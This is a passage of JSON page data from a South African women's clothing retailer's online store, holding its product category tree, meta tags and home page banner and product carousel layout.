Stationery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Games","id":"living-living-games-gifting","name":"Games","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-games-gifting","name":"Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Living","id":"living-living","name":"Living","onlineSubCategoriesCount":9,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-outdoor-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Furniture","id":"living-outdoor-furniture","name":"Outdoor Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-furniture","name":"Outdoor Furniture"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Garden Essentials","id":"living-outdoor-garden-essentials","name":"Garden Essentials","onlineSubCategoriesCount":4,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-garden-essentials","name":"Garden Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Essentials","id":"living-outdoor-essentials","name":"Outdoor Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-essentials","name":"Outdoor Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true}],"description":"Outdoor","id":"living-outdoor","name":"Outdoor","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"id":"living-furniture-category","name":"Shop by Category","onlineSubCategoriesCount":6,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-category","name":"Shop by Category"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"id":"living-furniture-room","name":"Shop by Room","onlineSubCategoriesCount":4,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-room","name":"Shop by Room"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-furniture-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Furniture","id":"living-furniture","name":"Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-furniture","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Stories","id":"living-world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"living-world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-change-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-creative-partners\u002F","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"living-world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always On Deals","id":"living-offers-deals","name":"Always On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-deals","name":"Always On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"living-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"serverPage":{"data":{},"id":"home","name":"Women's Clothing, Footwear & Accessories | Poetry","pageDescription":"The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere.","pageKeywords":"women's clothing. dresses, clothing, dress","pageTitle":"Women's Clothing, Footwear & Accessories | Poetry","regions":[{"components":[{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4b19c9d6c899e2a198fb3244ce","name":"APPAREL HERO IMAGE","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw6d09afcd\u002Fhome\u002F2026-01\u002FFY26_Q4_AUTUMN_LAUNCH_HERO_BANNER_MB.png"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":580,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwa97e4698\u002Fhome\u002F2026-01\u002FFY26_Q4_AUTUMN_LAUNCH_HERO_BANNER_DT.png"},"linkTarget":false,"link":"\u002Fc\u002Fnew","title":""},"id":"7ca1fab1f1b5a3bad89fe035cc","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"ea92d2f1b2789f5706e7e9eeb3","name":"ESS","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.63,"y":0.67},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw385da94a\u002Fhome\u002FESS 2025\u002FBANNER_MB_PT-ECOMM-SALE-PH3_544x250.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwc4d4fa01\u002Fhome\u002FESS 2025\u002F20945_PT-ECOMM-SALE-PH3_1920x195.jpg"},"linkTarget":true,"link":"\u002Fc\u002Fend-of-season-sale","title":""},"id":"14423b9e78d3b6e975fd0c4a5b","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f592aefa042cb825f2af756b40","name":"MAIN CATS","regions":[{"components":[{"data":{"assetID":{"value":"c544c0ee-6b41-46da-8769-f68b0dd21623"}},"id":"c5420f367774ea6bb4f726ab03","typeId":"assets.amplienceassetcollection"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4fcbf6506e5e43446ef347df26","name":"NEW IN CAROUSEL","regions":[{"components":[{"data":{"slidesDesktop":6,"slider":true,"slides":1,"sliderDesktop":true,"dots":false,"center":true,"linkTarget":false,"arrows":true,"link":"\u002Fc\u002Fnew","linkText":"Shop New In","dotsDesktop":false,"hide":false,"hideDesktop":false,"text":"\u003Ch2\u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EAutumn Layers\u003C\u002Fspan\u003E\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003ERefresh your wardrobe with new pieces for a vibrant autumn.\u003C\u002Fspan\u003E\u003C\u002Fp\u003E","arrowsDesktop":true},"id":"ec9146e399d63755afa48354a6","regions":[{"components":[{"data":{"hideProductRatings":false,"product":"108331686-C01","displayQuickView":false},"id":"17da80ac99331842b944447b85","name":"Jessie Printed Puff Sleeve Mini Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108311403-C99","displayQuickView":false},"id":"0fc1950fba76cbd474a0075c35","name":"Robin Animal Print Wide-Leg","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108251189-C16","displayQuickView":false},"id":"348a0a15993619142da644c82a","name":"Le Bon Boat Shoe","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108566357-C88","displayQuickView":false},"id":"fc88a830af6bc81d23b23c7b8f","name":"Wendy Shirt","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108281458-C15","displayQuickView":false},"id":"b82e51db7108c2a354188b33a4","name":"Ora Leather Jacket","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108566248-C93","displayQuickView":false},"id":"8596e34cc3e5e0c43c3e4d16fb","name":"Elegant Earrings Muiltipack","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106415484-C11","displayQuickView":false},"id":"5af0169753d02793171af77c96","name":"adidas Samba OG Sneaker","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108091067-C15","displayQuickView":false},"id":"81d5781fdc4b3cf55759245c9f","name":"Mandy Striped Gathered Waist Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108296115-C99","displayQuickView":false},"id":"e1569739494dd915af295530b6","name":"Loren Stripe Ribbed Knit Top","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108301160-C01","displayQuickView":false},"id":"69647bedb2022b64ef372ca694","name":"River Plaited Mini Cross-body Bag","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108276284-C99","displayQuickView":false},"id":"5f8325336360299670094929bb","name":"Vee Check Dropped Waist Skirt","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108296217-C33","displayQuickView":false},"id":"285c3f3850655e05d4900d295d","name":"Dacey Side Stripe Pant","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108281275-C99","displayQuickView":false},"id":"30d15d1a8ca412c11f2c887d8e","name":"Florrie Check Cotton Flounce Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108436410-C10","displayQuickView":false},"id":"202d2929e781253811bda3494b","name":"Nissa Denim Waist Coat","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108251201-C01","displayQuickView":false},"id":"b487facfe9a4f4acea30adf417","name":"Tilly Buckle Heel","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108561399-C93","displayQuickView":false},"id":"7b64b3a2728d91abf2b388e919","name":"Shell with pearl drop hook earring","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108296170-C01","displayQuickView":false},"id":"6933187f39451a47aa93e77c39","name":"Rooney Skinny Denims - Black","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108346645-C69","displayQuickView":false},"id":"4e7e15b3b8554e7e908c6669a0","name":"Averill Pleated Skirt","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108331748-C55","displayQuickView":false},"id":"0c5b8a34ca41f1ea3d49261fc9","name":"Amoux Denim Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108481246-C07","displayQuickView":false},"id":"c3bf01e2f52e6c94b0c0859654","name":"Cerese Charcoal Wide Leg Denim","typeId":"assets.producttile"}],"id":"slides"}],"typeId":"layouts.carousel"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"bbfc78a52c9d7ad2fec0d78aeb","name":"SUB CATS","regions":[{"components":[{"data":{"assetID":{"value":"d01a4b19-723d-4ddb-92d4-7d915a400e1f"}},"id":"0680d51dfe02c074552a85036e","typeId":"assets.amplienceassetcollection"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"c86f06c3a6f1f2183b4667cdac","name":"PROMO","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw0b6d0fd8\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops3.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwbb62e7d6\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops2.jpg"},"linkTarget":false,"link":"\u002Fc\u002Foffers-always-on-deals-2-for-249-flip-flops","title":""},"id":"9ba61b9653216df71c08da9e31","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f2cddc1dcac5d803de555de99d","name":"USPs","regions":[{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fterms-conditions.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Terms &amp; Conditions | Poetry\" data-content-page-id=\"terms-conditions\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw404aeb3c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x100.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"cc7bb7e82d89ca73f99ba9f5eb","typeId":"assets.texttile"}],"id":"column1"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fpayment-information.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Payment Information &amp; Partners  | Poetry\" data-content-page-id=\"payment-information\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw4d2b6fd4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1006.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"c38ed370ecc27fe1ab265b1d21","typeId":"assets.texttile"}],"id":"column2"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwc2fdc4a3\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1009.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"3f1ec128c9f97c818b5b90bbf6","typeId":"assets.texttile"}],"id":"column3"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fc\u002Fgift-cards\u002F\" target=\"_self\" data-link-type=\"category\" data-link-label=\"Gift Cards\" data-category-id=\"gift-cards\" data-category-catalog-id=\"navigation-catalog-poetry\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw304375af\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1004.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"4beadfd709a398f881761b4dcc","typeId":"assets.texttile"}],"id":"column4"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwf01b3b1c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x10011.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"851b0f9c2d5493377b4d09de92","typeId":"assets.texttile"}],"id":"column5"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Ffriends-and-family.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Friends &amp; Family | Poetry\" data-content-page-id=\"friends-and-family\"\u003E\u003Cimg 